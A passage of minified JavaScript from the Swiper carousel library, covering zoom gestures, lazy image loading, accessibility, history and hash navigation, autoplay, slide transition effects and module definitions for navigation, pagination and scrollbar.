"touchmove" === e.type?e.targetTouches[0].pageY:e.pageY, !s.isMoved && !t.isScaling){if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))return void(s.isTouched = !1); if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))return void(s.isTouched = !1)}e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")}}}, onTouchEnd:function(){var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity; if (t.$imageEl && 0 !== t.$imageEl.length){if (!i.isTouched || !i.isMoved)return i.isTouched = !1, void(i.isMoved = !1); i.isTouched = !1, i.isMoved = !1; var a = 300, r = 300, n = s.x * a, o = i.currentX + n, l = s.y * r, d = i.currentY + l; 0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y)); var h = Math.max(a, r); i.currentX = o, i.currentY = d; var p = i.width * e.scale, c = i.height * e.scale; i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = - i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = - i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)")}}, onTransitionEnd:function(){var e = this.zoom, t = e.gesture; t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1)}, toggle:function(e){var t = this.zoom; t.scale && 1 !== t.scale?t.out():t.in(e)}, in:function(e){var t, i, a, r, n, o, l, d, h, p, c, u, v, f, m, g, b = this.zoom, w = this.params.zoom, y = b.gesture, x = b.image; (y.$slideEl || (y.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e?(t = "touchend" === e.type?e.changedTouches[0].pageX:e.pageX, i = "touchend" === e.type?e.changedTouches[0].pageY:e.pageY):(t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e?(m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = - (c = Math.min(m / 2 - h / 2, 0)), f = - (u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)):(n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))}, out:function(){var e = this.zoom, t = this.params.zoom, i = e.gesture; i.$slideEl || (i.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0)}, enable:function(){var e = this.zoom; if (!e.enabled){e.enabled = !0; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}, disable:function(){var e = this.zoom; if (e.enabled){this.zoom.enabled = !1; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}}, W = {loadInSlide:function(e, t){void 0 === t && (t = !0); var i = this, a = i.params.lazy; if (void 0 !== e && 0 !== i.slides.length){var r = i.virtual && i.params.virtual.enabled?i.$wrapperEl.children("." + i.params.slideClass + '[data-swiper-slide-index="' + e + '"]'):i.slides.eq(e), n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")"); !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function(e, n){var o = s(n); o.addClass(a.loadingClass); var l = o.attr("data-background"), d = o.attr("data-src"), h = o.attr("data-srcset"), p = o.attr("data-sizes"); i.loadImage(o[0], d || l, h, p, !1, function(){if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed){if (l?(o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")):(h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t){var e = r.attr("data-swiper-slide-index"); if (r.hasClass(i.params.slideDuplicateClass)){var s = i.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + i.params.slideDuplicateClass + ")"); i.lazy.loadInSlide(s.index(), !1)} else{var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); i.lazy.loadInSlide(n.index(), !1)}}i.emit("lazyImageReady", r[0], o[0])}}), i.emit("lazyImageLoad", r[0], o[0])})}}, load:function(){var e = this, t = e.$wrapperEl, i = e.params, a = e.slides, r = e.activeIndex, n = e.virtual && i.virtual.enabled, o = i.lazy, l = i.slidesPerView; function d(e){if (n){if (t.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]').length)return!0} else if (a[e])return!0; return!1}function h(e){return n?s(e).attr("data-swiper-slide-index"):s(e).index()}if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility)t.children("." + i.slideVisibleClass).each(function(t, i){var a = n?s(i).attr("data-swiper-slide-index"):s(i).index(); e.lazy.loadInSlide(a)}); else if (l > 1)for (var p = r; p < r + l; p += 1)d(p) && e.lazy.loadInSlide(p); else e.lazy.loadInSlide(r); if (o.loadPrevNext)if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1){for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1)d(m) && e.lazy.loadInSlide(m); for (var g = f; g < r; g += 1)d(g) && e.lazy.loadInSlide(g)} else{var b = t.children("." + i.slideNextClass); b.length > 0 && e.lazy.loadInSlide(h(b)); var w = t.children("." + i.slidePrevClass); w.length > 0 && e.lazy.loadInSlide(h(w))}}}, q = {LinearSpline:function(e, t){var i, s, a, r, n, o = function(e, t){for (s = - 1, i = e.length; i - s > 1; )e[a = i + s >> 1] <= t?s = a:i = a; return i}; return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e){return e?(n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]):0}, this}, getInterpolateFunction:function(e){this.controller.spline || (this.controller.spline = this.params.loop?new q.LinearSpline(this.slidesGrid, e.slidesGrid):new q.LinearSpline(this.snapGrid, e.snapGrid))}, setTranslate:function(e, t){var i, s, a = this, r = a.controller.control; function n(e){var t = a.rtlTranslate? - a.translate:a.translate; "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = - a.controller.spline.interpolate( - t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses()}if (Array.isArray(r))for (var o = 0; o < r.length; o += 1)r[o] !== t && r[o]instanceof k && n(r[o]); else r instanceof k && t !== r && n(r)}, setTransition:function(e, t){var i, s = this, a = s.controller.control; function r(t){t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function(){a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd())}))}if (Array.isArray(a))for (i = 0; i < a.length; i += 1)a[i] !== t && a[i]instanceof k && r(a[i]); else a instanceof k && t !== a && r(a)}}, j = {makeElFocusable:function(e){return e.attr("tabIndex", "0"), e}, addElRole:function(e, t){return e.attr("role", t), e}, addElLabel:function(e, t){return e.attr("aria-label", t), e}, disableEl:function(e){return e.attr("aria-disabled", !0), e}, enableEl:function(e){return e.attr("aria-disabled", !1), e}, onEnterKey:function(e){var t = this.params.a11y; if (13 === e.keyCode){var i = s(e.target); this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click()}}, notify:function(e){var t = this.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e))}, updateNavigation:function(){if (!this.params.loop){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; i && i.length > 0 && (this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}}, updatePagination:function(){var e = this, t = e.params.a11y; e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i, a){var r = s(a); e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1))})}, init:function(){this.$el.append(this.a11y.liveRegion); var e, t, i = this.params.a11y; this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}, destroy:function(){var e, t; this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}}, K = {init:function(){if (this.params.history){if (!t.history || !t.history.pushState)return this.params.history.enabled = !1, void(this.params.hashNavigation.enabled = !0); var e = this.history; e.initialized = !0, e.paths = K.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState))}}, destroy:function(){this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState)}, setHistoryPopState:function(){this.history.paths = K.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)}, getPathValues:function(){var e = t.location.pathname.slice(1).split("/").filter(function(e){return"" !== e}), i = e.length; return{key:e[i - 2], value:e[i - 1]}}, setHistory:function(e, i){if (this.history.initialized && this.params.history.enabled){var s = this.slides.eq(i), a = K.slugify(s.attr("data-history")); t.location.pathname.includes(e) || (a = e + "/" + a); var r = t.history.state; r && r.value === a || (this.params.history.replaceState?t.history.replaceState({value:a}, null, a):t.history.pushState({value:a}, null, a))}}, slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")}, scrollToSlide:function(e, t, i){if (t)for (var s = 0, a = this.slides.length; s < a; s += 1){var r = this.slides.eq(s); if (K.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)){var n = r.index(); this.slideTo(n, e, i)}} else this.slideTo(0, e, i)}}, U = {onHashCange:function(){var t = e.location.hash.replace("#", ""); t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + '[data-hash="' + t + '"]').index())}, setHash:function(){if (this.hashNavigation.initialized && this.params.hashNavigation.enabled)if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState)t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""); else{var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history"); e.location.hash = s || ""}}, init:function(){if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)){this.hashNavigation.initialized = !0; var i = e.location.hash.replace("#", ""); if (i)for (var a = 0, r = this.slides.length; a < r; a += 1){var n = this.slides.eq(a); if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)){var o = n.index(); this.slideTo(o, 0, this.params.runCallbacksOnInit, !0)}}this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange)}}, destroy:function(){this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange)}}, _ = {run:function(){var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay; t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")):(e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.params.loop?(e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")):(e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))}, i)}, start:function(){return void 0 === this.autoplay.timeout && (!this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0))}, stop:function(){return!!this.autoplay.running && (void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0))}, pause:function(e){this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)):(this.autoplay.paused = !1, this.autoplay.run())))}}, Z = {setTranslate:function(){for (var e = this.slides, t = 0; t < e.length; t += 1){var i = this.slides.eq(t), s = - i[0].swiperSlideOffset; this.params.virtualTranslate || (s -= this.translate); var a = 0; this.isHorizontal() || (a = s, s = 0); var r = this.params.fadeEffect.crossFade?Math.max(1 - Math.abs(i[0].progress), 0):1 + Math.min(Math.max(i[0].progress, - 1), 0); i.css({opacity:r}).transform("translate3d(" + s + "px, " + a + "px, 0px)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.$wrapperEl; if (i.transition(e), t.params.virtualTranslate && 0 !== e){var a = !1; i.transitionEnd(function(){if (!a && t && !t.destroyed){a = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)s.trigger(e[i])}})}}}, Q = {setTranslate:function(){var e, t = this.$el, i = this.$wrapperEl, a = this.slides, r = this.width, n = this.height, o = this.rtlTranslate, l = this.size, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, c = 0; d.shadow && (h?(0 === (e = i.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({height:r + "px"})):0 === (e = t.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), t.append(e))); for (var u = 0; u < a.length; u += 1){var v = a.eq(u), f = u; p && (f = parseInt(v.attr("data-swiper-slide-index"), 10)); var m = 90 * f, g = Math.floor(m / 360); o && (m = - m, g = Math.floor( - m / 360)); var b = Math.max(Math.min(v[0].progress, 1), - 1), w = 0, y = 0, x = 0; f % 4 == 0?(w = 4 * - g * l, x = 0):(f - 1) % 4 == 0?(w = 0, x = 4 * - g * l):(f - 2) % 4 == 0?(w = l + 4 * g * l, x = l):(f - 3) % 4 == 0 && (w = - l, x = 3 * l + 4 * l * g), o && (w = - w), h || (y = w, w = 0); var E = "rotateX(" + (h?0: - m) + "deg) rotateY(" + (h?m:0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)"; if (b <= 1 && b > - 1 && (c = 90 * f + 90 * b, o && (c = 90 * - f - 90 * b)), v.transform(E), d.slideShadows){var T = h?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"), C = h?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom"); 0 === T.length && (T = s('<div class="swiper-slide-shadow-' + (h?"left":"top") + '"></div>'), v.append(T)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (h?"right":"bottom") + '"></div>'), v.append(C)), T.length && (T[0].style.opacity = Math.max( - b, 0)), C.length && (C[0].style.opacity = Math.max(b, 0))}}if (i.css({"-webkit-transform-origin":"50% 50% -" + l / 2 + "px", "-moz-transform-origin":"50% 50% -" + l / 2 + "px", "-ms-transform-origin":"50% 50% -" + l / 2 + "px", "transform-origin":"50% 50% -" + l / 2 + "px"}), d.shadow)if (h)e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + - r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")"); else{var M = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), k = d.shadowScale, P = d.shadowScale / z, $ = d.shadowOffset; e.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (n / 2 + $) + "px, " + - n / 2 / P + "px) rotateX(-90deg)")}var L = S.isSafari || S.isUiWebView? - l / 2:0; i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal()?0:c) + "deg) rotateY(" + (this.isHorizontal()? - c:0) + "deg)")}, setTransition:function(e){var t = this.$el; this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)}}, J = {setTranslate:function(){for (var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){var a = e.eq(i), r = a[0].progress; this.params.flipEffect.limitRotation && (r = Math.max(Math.min(a[0].progress, 1), - 1)); var n = - 180 * r, o = 0, l = - a[0].swiperSlideOffset, d = 0; if (this.isHorizontal()?t && (n = - n):(d = l, l = 0, o = - n, n = 0), a[0].style.zIndex = - Math.abs(Math.round(r)) + e.length, this.params.flipEffect.slideShadows){var h = this.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"), p = this.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom"); 0 === h.length && (h = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"left":"top") + '"></div>'), a.append(h)), 0 === p.length && (p = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"right":"bottom") + '"></div>'), a.append(p)), h.length && (h[0].style.opacity = Math.max( - r, 0)), p.length && (p[0].style.opacity = Math.max(r, 0))}a.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl; if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e){var r = !1; i.eq(s).transitionEnd(function(){if (!r && t && !t.destroyed){r = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)a.trigger(e[i])}})}}}, ee = {setTranslate:function(){for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o?e / 2 - l:t / 2 - l, p = o?n.rotate: - n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1){var f = i.eq(u), m = r[u], g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier, b = o?p * g:0, w = o?0:p * g, y = - c * Math.abs(g), x = o?0:n.stretch * g, E = o?n.stretch * g:0; Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0); var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)"; if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows){var S = o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"), C = o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"); 0 === S.length && (S = s('<div class="swiper-slide-shadow-' + (o?"left":"top") + '"></div>'), f.append(S)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (o?"right":"bottom") + '"></div>'), f.append(C)), S.length && (S[0].style.opacity = g > 0?g:0), C.length && (C[0].style.opacity = - g > 0? - g:0)}}(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%")}, setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}, te = [P, $, L, I, O, G, N, {name:"mousewheel", params:{mousewheel:{enabled:!1, releaseOnEdges:!1, invert:!1, forceToAxis:!1, sensitivity:1, eventsTarged:"container"}}, create:function(){d.extend(this, {mousewheel:{enabled:!1, enable:B.enable.bind(this), disable:B.disable.bind(this), handle:B.handle.bind(this), handleMouseEnter:B.handleMouseEnter.bind(this), handleMouseLeave:B.handleMouseLeave.bind(this), lastScrollTime:d.now()}})}, on:{init:function(){this.params.mousewheel.enabled && this.mousewheel.enable()}, destroy:function(){this.mousewheel.enabled && this.mousewheel.disable()}}}, {name:"navigation", params:{navigation:{nextEl:null, prevEl:null, hideOnClick:!1, disabledClass:"swiper-button-disabled", hiddenClass:"swiper-button-hidden", lockClass:"swiper-button-lock"}}, create:function(){d.extend(this, {navigation:{init:X.init.bind(this), update:X.update.bind(this), destroy:X.destroy.bind(this)}})}, on:{init:function(){this.navigation.init(), this.navigation.update()}, toEdge:function(){this.navigation.update()}, fromEdge:function(){this.navigation.update()}, destroy:function(){this.navigation.destroy()}, click:function(e){var t = this.navigation, i = t.$nextEl, a = t.$prevEl; !this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass))}}}, {name:"pagination", params:{pagination:{el:null, bulletElement:"span", clickable:!1, hideOnClick:!1, renderBullet:null, renderProgressbar:null, renderFraction:null, renderCustom:null, progressbarOpposite:!1, type:"bullets", dynamicBullets:!1, dynamicMainBullets:1, formatFractionCurrent:function(e){return e}, formatFractionTotal:function(e){return e}, bulletClass:"swiper-pagination-bullet", bulletActiveClass:"swiper-pagination-bullet-active", modifierClass:"swiper-pagination-", currentClass:"swiper-pagination-current", totalClass:"swiper-pagination-total", hiddenClass:"swiper-pagination-hidden", progressbarFillClass:"swiper-pagination-progressbar-fill", progressbarOppositeClass:"swiper-pagination-progressbar-opposite", clickableClass:"swiper-pagination-clickable", lockClass:"swiper-pagination-lock"}}, create:function(){d.extend(this, {pagination:{init:Y.init.bind(this), render:Y.render.bind(this), update:Y.update.bind(this), destroy:Y.destroy.bind(this), dynamicBulletIndex:0}})}, on:{init:function(){this.pagination.init(), this.pagination.render(), this.pagination.update()}, activeIndexChange:function(){this.params.loop?this.pagination.update():void 0 === this.snapIndex && this.pagination.update()}, snapIndexChange:function(){this.params.loop || this.pagination.update()}, slidesLengthChange:function(){this.params.loop && (this.pagination.render(), this.pagination.update())}, snapGridLengthChange:function(){this.params.loop || (this.pagination.render(), this.pagination.update())}, destroy:function(){this.pagination.destroy()}, click:function(e){this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass)}}}, {name:"scrollbar", params:{scrollbar:{el:null, dragSize:"auto", hide:!1, draggable:!1, snapOnRelease:!0, lockClass:"swiper-scrollbar-lock", dragClass:"swiper-scrollbar-drag"}}, create:function(){d.extend(this, {scrollbar:{init:V.init.bind(this), destroy:V.destroy.bind(this), updateSize:V.updateSize.bind(this), setTranslate:V.setTranslate.bind(this), setTransition:V.setTransition.bind(this), enableDraggable:V.enableDraggable.bind(this), disableDraggable:V.disableDraggable.bind(this), setDragPosition:V.setDragPosition.bind(this), onDragStart:V.onDragStart.bind(this), onDragMove:V.onDragMove.bind(this), onDragEnd:V.onDragEnd.bind(this), isTouched:!1, timeout:null, dragTimeout:null}})}, on:{init:function(){this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()}, update:function(){this.scrollbar.updateSize()}, resize:function(){this.scrollbar.updateSize()}, 